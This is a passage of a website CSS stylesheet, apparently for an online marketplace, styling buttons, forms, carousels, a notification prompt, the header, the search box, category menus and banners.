* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;height: 10px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;height:10px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
